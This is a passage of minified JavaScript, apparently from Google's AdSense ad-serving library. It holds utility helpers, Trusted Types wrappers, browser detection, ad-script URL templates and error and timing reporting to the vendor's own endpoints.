function Ta(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1}function Ua(a,b){a:{for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"===typeof a?a.charAt(b):a[b]} 
function Va(a,b){a:{for(var c="string"===typeof a?a.split(""):a,d=a.length-1;0<=d;d--)if(d in c&&b.call(void 0,c[d],d,a)){b=d;break a}b=-1}return 0>b?null:"string"===typeof a?a.charAt(b):a[b]}function Wa(a,b){a:if("string"===typeof a)a="string"!==typeof b||1!=b.length?-1:a.indexOf(b,0);else{for(var c=0;c<a.length;c++)if(c in a&&a[c]===b){a=c;break a}a=-1}return 0<=a};function Xa(a){return function(){return!a.apply(this,arguments)}}function Ya(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}function Za(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function $a(a,b){var c={},d;for(d in a)b.call(void 0,a[d],d,a)&&(c[d]=a[d]);return c}function ab(a,b){for(var c in a)if(b.call(void 0,a[c],c,a))return!0;return!1}function bb(a,b){return null!==a&&b in a}function cb(a){var b={},c;for(c in a)b[c]=a[c];return b};var db;function eb(){if(void 0===db){var a=null,b=y.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:Na,createScript:Na,createScriptURL:Na})}catch(c){y.console&&y.console.error(c.message)}db=a}else db=a}return db};function fb(a,b){this.h=a===gb&&b||"";this.g=hb}var hb={},gb={};var ib={};function jb(a,b){this.g=b===ib?a:""}function kb(a){return a instanceof jb&&a.constructor===jb?a.g:"type_error:SafeScript"}jb.prototype.toString=function(){return this.g.toString()};function lb(a,b){this.g=b===mb?a:""}lb.prototype.toString=function(){return this.g+""};function nb(a){return a instanceof lb&&a.constructor===lb?a.g:"type_error:TrustedResourceUrl"}var ob=/^([^?#]*)(\?[^#]*)?(#[\s\S]*)?/,mb={};function pb(a){var b=eb();a=b?b.createScriptURL(a):a;return new lb(a,mb)} 
function qb(a,b,c){if(null==c)return b;if("string"===typeof c)return c?a+encodeURIComponent(c):"";for(var d in c)if(Object.prototype.hasOwnProperty.call(c,d)){var e=c[d];e=Array.isArray(e)?e:[e];for(var f=0;f<e.length;f++){var g=e[f];null!=g&&(b||(b=a),b+=(b.length>a.length?"&":"")+encodeURIComponent(d)+"="+encodeURIComponent(String(g)))}}return b};function rb(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]}var sb=/&/g,tb=/</g,ub=/>/g,vb=/"/g,wb=/'/g,xb=/\x00/g; 
function yb(a,b){var c=0;a=rb(String(a)).split(".");b=rb(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(0==f[0].length&&0==g[0].length)break;c=zb(0==f[1].length?0:parseInt(f[1],10),0==g[1].length?0:parseInt(g[1],10))||zb(0==f[2].length,0==g[2].length)||zb(f[2],g[2]);f=f[3];g=g[3]}while(0==c)}return c}function zb(a,b){return a<b?-1:a>b?1:0};var Ab;a:{var Bb=y.navigator;if(Bb){var Cb=Bb.userAgent;if(Cb){Ab=Cb;break a}}Ab=""}function B(a){return-1!=Ab.indexOf(a)}function Db(a){for(var b=/(\w[\w ]+)\/([^\s]+)\s*(?:\((.*?)\))?/g,c=[],d;d=b.exec(a);)c.push([d[1],d[2],d[3]||void 0]);return c};function Eb(){return(B("Chrome")||B("CriOS"))&&!B("Edge")}function Fb(){function a(e){e=Ua(e,d);return c[e]||""}var b=Ab;if(B("Trident")||B("MSIE"))return Gb(b);b=Db(b);var c={};Qa(b,function(e){c[e[0]]=e[1]});var d=La(bb,c);return B("Opera")?a(["Version","Opera"]):B("Edge")?a(["Edge"]):B("Edg/")?a(["Edg"]):Eb()?a(["Chrome","CriOS","HeadlessChrome"]):(b=b[2])&&b[1]||""} 
function Gb(a){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])return b[1];b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),"7.0"==c[1])if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];return b};function Hb(a,b,c){this.g=c===Ib?a:""}Hb.prototype.toString=function(){return this.g.toString()};function Jb(a){return a instanceof Hb&&a.constructor===Hb?a.g:"type_error:SafeHtml"}var Ib={};function Kb(a){var b=eb();a=b?b.createHTML(a):a;return new Hb(a,null,Ib)}var Lb=new Hb(y.trustedTypes&&y.trustedTypes.emptyHTML||"",0,Ib);var Mb=Ya(function(){var a=document.createElement("div"),b=document.createElement("div");b.appendChild(document.createElement("div"));a.appendChild(b);b=a.firstChild.firstChild;a.innerHTML=Jb(Lb);return!b.parentElement});function Nb(a,b){if(Mb())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=Jb(b)};var Ob={"\x00":"\\0","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t","\x0B":"\\x0B",'"':'\\"',"\\":"\\\\","<":"\\u003C"},Pb={"'":"\\'"};function Qb(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};function Rb(){return B("iPhone")&&!B("iPod")&&!B("iPad")};function Sb(a){Sb[" "](a);return a}Sb[" "]=function(){};var Tb=Rb()||B("iPod"),Ub=B("Safari")&&!(Eb()||B("Coast")||B("Opera")||B("Edge")||B("Edg/")||B("OPR")||B("Firefox")||B("FxiOS")||B("Silk")||B("Android"))&&!(Rb()||B("iPad")||B("iPod"));var Vb={},Wb=null;function C(){}var Xb="function"==typeof Uint8Array;function E(a,b,c,d){a.g=null;b||(b=[]);a.u=void 0;a.j=-1;a.h=b;a:{if(b=a.h.length){--b;var e=a.h[b];if(!(null===e||"object"!=typeof e||Array.isArray(e)||Xb&&e instanceof Uint8Array)){a.l=b-a.j;a.i=e;break a}}a.l=Number.MAX_VALUE}a.C={};if(c)for(b=0;b<c.length;b++)e=c[b],e<a.l?(e+=a.j,a.h[e]=a.h[e]||Yb):(Zb(a),a.i[e]=a.i[e]||Yb);if(d&&d.length)for(b=0;b<d.length;b++)$b(a,d[b])}var Yb=[];function Zb(a){var b=a.l+a.j;a.h[b]||(a.i=a.h[b]={})} 
function F(a,b){if(b<a.l){b+=a.j;var c=a.h[b];return c!==Yb?c:a.h[b]=[]}if(a.i)return c=a.i[b],c===Yb?a.i[b]=[]:c}function ac(a,b){a=F(a,b);return null==a?a:!!a}function G(a,b,c){a=F(a,b);return null==a?c:a}function H(a,b){return G(a,b,"")}function bc(a,b,c){c=void 0===c?!1:c;a=ac(a,b);return null==a?c:a}function cc(a,b){var c=void 0===c?0:c;a=F(a,b);a=null==a?a:+a;return null==a?c:a}function dc(a,b,c){b<a.l?a.h[b+a.j]=c:(Zb(a),a.i[b]=c);return a} 
function $b(a,b){for(var c,d,e=0;e<b.length;e++){var f=b[e],g=F(a,f);null!=g&&(c=f,d=g,dc(a,f,void 0))}return c?(dc(a,c,d),c):0}function I(a,b,c){a.g||(a.g={});if(!a.g[c]){var d=F(a,c);d&&(a.g[c]=new b(d))}return a.g[c]}function J(a,b,c){a.g||(a.g={});if(!a.g[c]){for(var d=F(a,c),e=[],f=0;f<d.length;f++)e[f]=new b(d[f]);a.g[c]=e}b=a.g[c];b==Yb&&(b=a.g[c]=[]);return b} 
function ec(a){if(a.g)for(var b in a.g)if(Object.prototype.hasOwnProperty.call(a.g,b)){var c=a.g[b];if(Array.isArray(c))for(var d=0;d<c.length;d++)c[d]&&ec(c[d]);else c&&ec(c)}return a.h} 
C.prototype.s=Xb?function(){var a=Uint8Array.prototype.toJSON;Uint8Array.prototype.toJSON=function(){var b;void 0===b&&(b=0);if(!Wb){Wb={};for(var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;5>e;e++){var f=c.concat(d[e].split(""));Vb[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===Wb[h]&&(Wb[h]=g)}}}b=Vb[b];c=[];for(d=0;d<this.length;d+=3){var k=this[d],l=(e=d+1<this.length)?this[d+1]:0;h=(f=d+2<this.length)?this[d+2]:0;g=k>> 
2;k=(k&3)<<4|l>>4;l=(l&15)<<2|h>>6;h&=63;f||(h=64,e||(l=64));c.push(b[g],b[k],b[l]||"",b[h]||"")}return c.join("")};try{return JSON.stringify(this.h&&ec(this),fc)}finally{Uint8Array.prototype.toJSON=a}}:function(){return JSON.stringify(this.h&&ec(this),fc)};function fc(a,b){return"number"!==typeof b||!isNaN(b)&&Infinity!==b&&-Infinity!==b?b:String(b)}function gc(a,b){return new a(b?JSON.parse(b):null)};function hc(a){E(this,a,ic,null)}A(hc,C);function jc(a){E(this,a,null,null)}A(jc,C);var ic=[2,3];function K(a){a.google_ad_modifications||(a.google_ad_modifications={});return a.google_ad_modifications}function lc(a){a=K(a);var b=a.space_collapsing||"none";return a.remove_ads_by_default?{sa:!0,ab:b,ia:a.ablation_viewport_offset}:null}function mc(a){a=K(a);a.eids||(a.eids=[]);return a.eids}function nc(a,b){a=K(a);a.tag_partners=a.tag_partners||[];a.tag_partners.push(b)}function oc(a,b){a=K(a);a.remove_ads_by_default=!0;a.space_collapsing="slot";a.ablation_viewport_offset=b} 
function pc(a){K(L).allow_second_reactive_tag=a};var M={},qc=(M.google_ad_channel=!0,M.google_ad_client=!0,M.google_ad_host=!0,M.google_ad_host_channel=!0,M.google_adtest=!0,M.google_tag_for_child_directed_treatment=!0,M.google_tag_for_under_age_of_consent=!0,M.google_tag_partner=!0,M.google_restrict_data_processing=!0,M.google_page_url=!0,M.google_debug_params=!0,M.google_adbreak_test=!0,M.google_ad_frequency_hint=!0,M.google_admob_interstitial_slot=!0,M.google_admob_rewarded_slot=!0,M);function rc(a){return!!a}function sc(a){if(!(tc||rc)(a))throw Error(String(a));};var uc={};function vc(a){if(a!==uc)throw Error("Bad secret");};function wc(){var a="undefined"!==typeof window?window.trustedTypes:void 0;return null!==a&&void 0!==a?a:null}var xc;function yc(){var a,b;void 0===xc&&(xc=null!==(b=null===(a=wc())||void 0===a?void 0:a.createPolicy("google#safe",{createHTML:function(c){return c},createScript:function(c){return c},createScriptURL:function(c){return c}}))&&void 0!==b?b:null);return xc};function zc(){}function Ac(a,b){vc(b);this.g=a}ra(Ac,zc);Ac.prototype.toString=function(){return this.g.toString()};function Bc(a,b){if(!Array.isArray(a)||!Array.isArray(a.raw))throw new TypeError(b);};function Cc(){}function Dc(a,b){vc(b);this.h=a}ra(Dc,Cc);Dc.prototype.toString=function(){return this.h.toString()};function Ec(a){var b,c=null===(b=yc())||void 0===b?void 0:b.createScriptURL(a);return new Dc(null!==c&&void 0!==c?c:a,uc)};function Fc(a,b){for(var c=[],d=1;d<arguments.length;++d)c[d-1]=arguments[d];Bc(a,"trustedResourceUrl is a template literal tag function that only accepts template literals with or without expressions. For example, trustedResourceUrl`foo`; or trustedResourceUrl`foo${bar}`");if(0===c.length)return Ec(a[0]);d=a[0].toLowerCase();if(u(d,"startsWith").call(d,"data:"))throw Error("Data URLs cannot have expressions in the template literal input.");if(u(d,"startsWith").call(d,"https://")||u(d,"startsWith").call(d, 
"//")){var e=d.indexOf("//")+2;var f=d.indexOf("/",e);if(f<=e)throw Error("Can't interpolate data in a url's origin, Please make sure to fully specify the origin, terminated with '/'.");if(!/^[0-9a-z.:-]+$/i.test(d.substring(e,f)))throw Error("The origin contains unsupported characters.");e=!0}else e=!1;if(e=!e){if(u(d,"startsWith").call(d,"/"))if("/"===d||1<d.length&&"/"!==d[1]&&"\\"!==d[1])e=!0;else throw Error("The path start in the url is invalid.");else e=!1;e=!e}if(e){if(u(d,"startsWith").call(d, 
"about:blank")){if("about:blank"!==d&&!u(d,"startsWith").call(d,"about:blank#"))throw Error("The about url is invalid.");d=!0}else d=!1;e=!d}if(e)throw Error("Trying to interpolate expressions in an unsupported url format.");d=[a[0]];for(e=0;e<c.length;e++)d.push(encodeURIComponent(c[e])),d.push(a[e+1]);return Ec(d.join(""))};var Gc=ia(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/slotcar_library",".js"]),Hc=ia(["https://pagead2.googlesyndication.com/pagead/js/","/","/slotcar_library",".js"]),Ic=ia(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/show_ads_impl",".js"]),Jc=ia(["https://pagead2.googlesyndication.com/pagead/js/","/","/show_ads_impl",".js"]),Kc=ia(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/show_ads_impl_exp",".js"]),Lc=ia(["https://pagead2.googlesyndication.com/pagead/js/", 
"/","/show_ads_impl_exp",".js"]),Mc=ia(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/show_ads_impl_with_ama",".js"]),Nc=ia(["https://pagead2.googlesyndication.com/pagead/js/","/","/show_ads_impl_with_ama",".js"]),Oc=ia(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/show_ads_impl_instrumented",".js"]),Pc=ia(["https://pagead2.googlesyndication.com/pagead/js/","/","/show_ads_impl_instrumented",".js"]);var Qc=document,L=window;var Rc={"120x90":!0,"160x90":!0,"180x90":!0,"200x90":!0,"468x15":!0,"728x15":!0};function Sc(a,b){if(15==b){if(728<=a)return 728;if(468<=a)return 468}else if(90==b){if(200<=a)return 200;if(180<=a)return 180;if(160<=a)return 160;if(120<=a)return 120}return null};function Tc(a,b){var c=void 0===c?{}:c;this.error=a;this.context=b.context;this.msg=b.message||"";this.id=b.id||"jserror";this.meta=c}function Uc(a){return!!(a.error&&a.meta&&a.id)};function Vc(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)}function Wc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)};function Xc(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Yc(a){this.g=a||y.document||document}Yc.prototype.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&1==b.nodeType)return a==b||a.contains(b);if("undefined"!=typeof a.compareDocumentPosition)return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};function Zc(){return!$c()&&(B("iPod")||B("iPhone")||B("Android")||B("IEMobile"))}function $c(){return B("iPad")||B("Android")&&!B("Mobile")||B("Silk")};var ad=/^(?:([^:/?#.]+):)?(?:\/\/(?:([^\\/?#]*)@)?([^\\/?#]*?)(?::([0-9]+))?(?=[\\/?#]|$))?([^?#]+)?(?:\?([^#]*))?(?:#([\s\S]*))?$/,bd=/#|$/;function dd(a){try{var b;if(b=!!a&&null!=a.location.href)a:{try{Sb(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function ed(a,b,c){var d=a.createElement("script");(void 0===c?0:c)&&d.setAttribute("crossorigin","anonymous");d.src=nb(b);(b=xa(d.ownerDocument&&d.ownerDocument.defaultView))&&d.setAttribute("nonce",b);return(a=a.getElementsByTagName("script")[0])&&a.parentNode?(a.parentNode.insertBefore(d,a),d):null} 
function fd(a,b){return b.getComputedStyle?b.getComputedStyle(a,null):a.currentStyle}function gd(a,b){if(!hd()&&!id()){var c=Math.random();if(c<b)return c=jd(y),a[Math.floor(c*a.length)]}return null}function jd(a){if(!a.crypto)return Math.random();try{var b=new Uint32Array(1);a.crypto.getRandomValues(b);return b[0]/65536/65536}catch(c){return Math.random()}}function kd(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)} 
function ld(a){var b=a.length;if(0==b)return 0;for(var c=305419896,d=0;d<b;d++)c^=(c<<5)+(c>>2)+a.charCodeAt(d)&4294967295;return 0<c?c:4294967296+c}var id=Ya(function(){return Ta(["Google Web Preview","Mediapartners-Google","Google-Read-Aloud","Google-Adwords"],md)||1E-4>Math.random()});function nd(a,b){var c=-1;try{a&&(c=parseInt(a.getItem(b),10))}catch(d){return null}return 0<=c&&1E3>c?c:null} 
function od(a,b,c){a=id()?null:Math.floor(1E3*jd(a));var d;if(d=null!=a&&b)a:{var e=String(a);try{if(b){b.setItem(c,e);d=e;break a}}catch(f){}d=null}return d?a:null}var hd=Ya(function(){return md("MSIE")});function md(a){return-1!=Ab.indexOf(a)}var pd=/^([0-9.]+)px$/,qd=/^(-?[0-9.]{1,30})$/;function rd(a){return qd.test(a)&&(a=Number(a),!isNaN(a))?a:null}function N(a){return(a=pd.exec(a))?+a[1]:null} 
function sd(a,b){for(var c=0;50>c;++c){try{var d=!(!a.frames||!a.frames[b])}catch(g){d=!1}if(d)return a;a:{try{var e=a.parent;if(e&&e!=a){var f=e;break a}}catch(g){}f=null}if(!(a=f))break}return null}var td=Ya(function(){return Zc()?2:$c()?1:0});function ud(a){var b={display:"none"};a.style.setProperty?kd(b,function(c,d){a.style.setProperty(d,c,"important")}):a.style.cssText=vd(wd(xd(a.style.cssText),yd(b,function(c){return c+" !important"})))} 
var wd=u(Object,"assign")||function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};function yd(a,b){var c={},d;for(d in a)Object.prototype.hasOwnProperty.call(a,d)&&(c[d]=b.call(void 0,a[d],d,a));return c}function vd(a){var b=[];kd(a,function(c,d){null!=c&&""!==c&&b.push(d+":"+c)});return b.length?b.join(";")+";":""} 
function xd(a){var b={};if(a){var c=/\s*:\s*/;Qa((a||"").split(/\s*;\s*/),function(d){if(d){var e=d.split(c);d=e[0];e=e[1];d&&e&&(b[d.toLowerCase()]=e)}})}return b}var zd=[];function Ad(){var a=zd;zd=[];a=x(a);for(var b=a.next();!b.done;b=a.next()){b=b.value;try{b()}catch(c){}}}function Bd(a,b){b=void 0===b?window.document:b;0!=a.length&&b.head&&a.forEach(function(c){c&&Cd(c)})} 
function Cd(a){var b=void 0===b?window.document:b;if(a&&b.head){var c=document.createElement("meta");c.httpEquiv="origin-trial";c.content=a;b.head.appendChild(c)}}function Dd(a){"complete"===Qc.readyState||"interactive"===Qc.readyState?(zd.push(a),1==zd.length&&(q.Promise?q.Promise.resolve().then(Ad):window.setImmediate?setImmediate(Ad):setTimeout(Ad,0))):Qc.addEventListener("DOMContentLoaded",a)};function Ed(a){a=void 0===a?y:a;var b=a.context||a.AMP_CONTEXT_DATA;if(!b)try{b=a.parent.context||a.parent.AMP_CONTEXT_DATA}catch(c){}try{if(b&&b.pageViewId&&b.canonicalUrl)return b}catch(c){}return null}function Fd(a){return(a=a||Ed())?dd(a.master)?a.master:null:null};function Gd(a,b,c){a.google_image_requests||(a.google_image_requests=[]);var d=a.document.createElement("img");if(c){var e=function(f){c&&c(f);Wc(d,"load",e);Wc(d,"error",e)};Vc(d,"load",e);Vc(d,"error",e)}d.src=b;a.google_image_requests.push(d)}function Hd(a,b){var c="https://pagead2.googlesyndication.com/pagead/gen_204?id="+b;kd(a,function(d,e){d&&(c+="&"+e+"="+encodeURIComponent(d))});Id(c)} 
function Id(a){var b=window;b.fetch?b.fetch(a,{keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"}):Gd(b,a,null)};function Jd(){this.i="&";this.h={};this.j=0;this.g=[]}function Kd(a,b){var c={};c[a]=b;return[c]}function Ld(a,b,c,d,e){var f=[];kd(a,function(g,h){(g=Md(g,b,c,d,e))&&f.push(h+"="+g)});return f.join(b)} 
function Md(a,b,c,d,e){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var f=[],g=0;g<a.length;g++)f.push(Md(a[g],b,c,d+1,e));return f.join(c[d])}}else if("object"==typeof a)return e=e||0,2>e?encodeURIComponent(Ld(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))} 
function Nd(a,b,c){b=b+"//pagead2.googlesyndication.com"+c;var d=Od(a)-c.length;if(0>d)return"";a.g.sort(function(m,n){return m-n});c=null;for(var e="",f=0;f<a.g.length;f++)for(var g=a.g[f],h=a.h[g],k=0;k<h.length;k++){if(!d){c=null==c?g:c;break}var l=Ld(h[k],a.i,",$");if(l){l=e+l;if(d>=l.length){d-=l.length;b+=l;e=a.i;break}c=null==c?g:c}}a="";null!=c&&(a=e+"trn="+c);return b+a}function Od(a){var b=1,c;for(c in a.h)b=c.length>b?c.length:b;return 3997-b-a.i.length-1};function Pd(a,b,c,d,e,f){if((d?a.g:Math.random())<(e||.01))try{if(c instanceof Jd)var g=c;else g=new Jd,kd(c,function(k,l){var m=g,n=m.j++;k=Kd(l,k);m.g.push(n);m.h[n]=k});var h=Nd(g,a.h,"/pagead/gen_204?id="+b+"&");h&&("undefined"!==typeof f?Gd(y,h,void 0===f?null:f):Gd(y,h,null))}catch(k){}};function Qd(a){if(a instanceof Cc){var b;if(null===(b=wc())||void 0===b||!b.isScriptURL(a))if(a instanceof Dc)a=a.h;else throw Error("wrong type");}else a=nb(a);return pb(a.toString())};function Rd(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)}function Sd(a){return!(!a||!a.call)&&"function"===typeof a}function Td(a){var b=void 0===b?1:b;a=Fd(Ed(a))||a;a.google_unique_id=(a.google_unique_id||0)+b;return a.google_unique_id}function Ud(a){a=a.google_unique_id;return"number"===typeof a?a:0}function Vd(a){a=Fd(Ed(a))||a;a=a.google_unique_id;return"number"===typeof a?a:0}var Wd=!!window.google_async_iframe_id,Xd=Wd&&window.parent||window; 
function Yd(){if(Wd&&!dd(Xd)){var a="."+Qc.domain;try{for(;2<a.split(".").length&&!dd(Xd);)Qc.domain=a=a.substr(a.indexOf(".")+1),Xd=window.parent}catch(b){}dd(Xd)||(Xd=window)}return Xd}var Zd=/(^| )adsbygoogle($| )/;function $d(){var a=void 0===a?L:a;if(!a)return!1;try{return!(!a.navigator.standalone&&!a.top.navigator.standalone)}catch(b){return!1}}function ae(a){a=a.top;return dd(a)?a:null};function be(a,b){if(!a)return!1;a=a.hash;if(!a||!a.indexOf)return!1;if(-1!=a.indexOf(b))return!0;b=ce(b);return"go"!=b&&-1!=a.indexOf(b)?!0:!1}function ce(a){var b="";Rd(a.split("_"),function(c){b+=c.substr(0,2)});return b};function de(a){E(this,a,ee,fe)}A(de,C);var ee=[2,8],fe=[[3,4,5],[6,7]];function ge(a){return null!=a?!a:a}function he(a,b){for(var c=!1,d=0;d<a.length;d++){var e=a[d].call();if(e==b)return e;null==e&&(c=!0)}if(!c)return!b}function ie(a,b){var c=J(a,de,2);if(!c.length)return je(a,b);a=G(a,1,0);if(1==a)return ge(ie(c[0],b));c=Sa(c,function(d){return function(){return ie(d,b)}});switch(a){case 2:return he(c,!1);case 3:return he(c,!0)}} 
function je(a,b){var c=$b(a,fe[0]);a:{switch(c){case 3:var d=G(a,3,0);break a;case 4:d=G(a,4,0);break a;case 5:d=G(a,5,0);break a}d=void 0}if(d&&(b=(b=b[c])&&b[d])){try{var e=b.apply(null,F(a,8))}catch(f){return}b=G(a,1,0);if(4==b)return!!e;d=null!=e;if(5==b)return d;if(12==b)a=H(a,7);else a:{switch(c){case 4:a=cc(a,6);break a;case 5:a=H(a,7);break a}a=void 0}if(null!=a){if(6==b)return e===a;if(9==b)return 0==yb(e,a);if(d)switch(b){case 7:return e<a;case 8:return e>a;case 12:return(new RegExp(a)).test(e); 
case 10:return-1==yb(e,a);case 11:return 1==yb(e,a)}}}}function ke(a,b){return!a||!(!b||!ie(a,b))};var le=null;function me(a,b){b=void 0===b?[]:b;var c=!1;y.google_logging_queue||(c=!0,y.google_logging_queue=[]);y.google_logging_queue.push([a,b]);if(a=c){if(null==le){le=!1;try{var d=ae(y);d&&-1!==d.location.hash.indexOf("google_logging")&&(le=!0);y.localStorage.getItem("google_logging")&&(le=!0)}catch(e){}}a=le}a&&(d=y.document,a=new fb(gb,"https://pagead2.googlesyndication.com/pagead/js/logging_library.js"),a=pb(a instanceof fb&&a.constructor===fb&&a.g===hb?a.h:"type_error:Const"),ed(d,a))};function O(a){E(this,a,ne,null)}A(O,C);var ne=[4];O.prototype.getId=function(){return F(this,3)};function oe(a){E(this,a,null,null)}A(oe,C);function pe(a){E(this,a,null,null)}A(pe,C);function qe(a){E(this,a,null,null)}A(qe,C);function re(a){E(this,a,se,null)}A(re,C);var se=[6,7,9,10,11];function te(a){E(this,a,null,null)}A(te,C);function ue(a){E(this,a,null,null)}A(ue,C);function ve(a){var b=new ue;return dc(b,5,a)};function we(a){if(!a)return"";(a=a.toLowerCase())&&"ca-"!=a.substring(0,3)&&(a="ca-"+a);return a};var xe=/^https?:\/\/(\w|-)+\.cdn\.ampproject\.(net|org)(\?|\/|$)/;function ye(a,b){this.g=a;this.h=b}function ze(a,b,c){this.url=a;this.g=b;this.za=!!c;this.depth=null};var Ae=null;function Be(){if(null===Ae){Ae="";try{var a="";try{a=y.top.location.hash}catch(c){a=y.location.hash}if(a){var b=a.match(/\bdeid=([\d,]+)/);Ae=b?b[1]:""}}catch(c){}}return Ae};function Ce(){var a=y.performance;return a&&a.now&&a.timing?Math.floor(a.now()+a.timing.navigationStart):Date.now()}function De(){var a=void 0===a?y:a;return(a=a.performance)&&a.now?a.now():null};function Ee(a,b){var c=De()||Ce();this.label=a;this.type=b;this.value=c;this.duration=0;this.uniqueId=Math.random();this.slotId=void 0};var Fe=y.performance,Ge=!!(Fe&&Fe.mark&&Fe.measure&&Fe.clearMarks),He=Ya(function(){var a;if(a=Ge)a=Be(),a=!!a.indexOf&&0<=a.indexOf("1337");return a});function Ie(){var a=Je;this.events=[];this.h=a||y;var b=null;a&&(a.google_js_reporting_queue=a.google_js_reporting_queue||[],this.events=a.google_js_reporting_queue,b=a.google_measure_js_timing);this.g=He()||(null!=b?b:1>Math.random())} 
function Ke(a){a&&Fe&&He()&&(Fe.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_start"),Fe.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_end"))}Ie.prototype.start=function(a,b){if(!this.g)return null;a=new Ee(a,b);b="goog_"+a.label+"_"+a.uniqueId+"_start";Fe&&He()&&Fe.mark(b);return a};function Le(){var a=Me;this.l=Ne;this.h=null;this.j=this.D;this.g=void 0===a?null:a;this.i=!1}p=Le.prototype;p.Ha=function(a){this.j=a};p.ma=function(a){this.h=a};p.Ia=function(a){this.i=a}; 
p.ga=function(a,b,c){try{if(this.g&&this.g.g){var d=this.g.start(a.toString(),3);var e=b();var f=this.g;b=d;if(f.g&&"number"===typeof b.value){b.duration=(De()||Ce())-b.value;var g="goog_"+b.label+"_"+b.uniqueId+"_end";Fe&&He()&&Fe.mark(g);!f.g||2048<f.events.length||f.events.push(b)}}else e=b()}catch(l){f=!0;try{Ke(d),f=this.j(a,new Tc(l,{message:Oe(l)}),void 0,c)}catch(m){this.D(217,m)}if(f){var h,k;null==(h=window.console)||null==(k=h.error)||k.call(h,l)}else throw l;}return e}; 
p.Ca=function(a,b,c,d){var e=this;return function(f){for(var g=[],h=0;h<arguments.length;++h)g[h]=arguments[h];return e.ga(a,function(){return b.apply(c,g)},d)}}; 
p.D=function(a,b,c,d,e){e=e||"jserror";try{var f=new Jd;f.g.push(1);f.h[1]=Kd("context",a);Uc(b)||(b=new Tc(b,{message:Oe(b)}));if(b.msg){var g=b.msg.substring(0,512);f.g.push(2);f.h[2]=Kd("msg",g)}var h=b.meta||{};if(this.h)try{this.h(h)}catch(kc){}if(d)try{d(h)}catch(kc){}b=[h];f.g.push(3);f.h[3]=b;d=y;b=[];g=null;do{var k=d;if(dd(k)){var l=k.location.href;g=k.document&&k.document.referrer||null}else l=g,g=null;b.push(new ze(l||"",k));try{d=k.parent}catch(kc){d=null}}while(d&&k!=d);l=0;for(var m= 
b.length-1;l<=m;++l)b[l].depth=m-l;k=y;if(k.location&&k.location.ancestorOrigins&&k.location.ancestorOrigins.length==b.length-1)for(m=1;m<b.length;++m){var n=b[m];n.url||(n.url=k.location.ancestorOrigins[m-1]||"",n.za=!0)}var r=new ze(y.location.href,y,!1);k=null;var t=b.length-1;for(n=t;0<=n;--n){var v=b[n];!k&&xe.test(v.url)&&(k=v);if(v.url&&!v.za){r=v;break}}v=null;var z=b.length&&b[t].url;0!=r.depth&&z&&(v=b[t]);var D=new ye(r,v);if(D.h){var oa=D.h.url||"";f.g.push(4);f.h[4]=Kd("top",oa)}var Ha= 
{url:D.g.url||""};if(D.g.url){var cd=D.g.url.match(ad),yf=cd[1],zf=cd[3],Af=cd[4];r="";yf&&(r+=yf+":");zf&&(r+="//",r+=zf,Af&&(r+=":"+Af));var Bf=r}else Bf="";Ha=[Ha,{url:Bf}];f.g.push(5);f.h[5]=Ha;Pd(this.l,e,f,this.i,c)}catch(kc){try{Pd(this.l,e,{context:"ecmserr",rctx:a,msg:Oe(kc),url:D&&D.g.url},this.i,c)}catch(Vm){}}return!0}; 
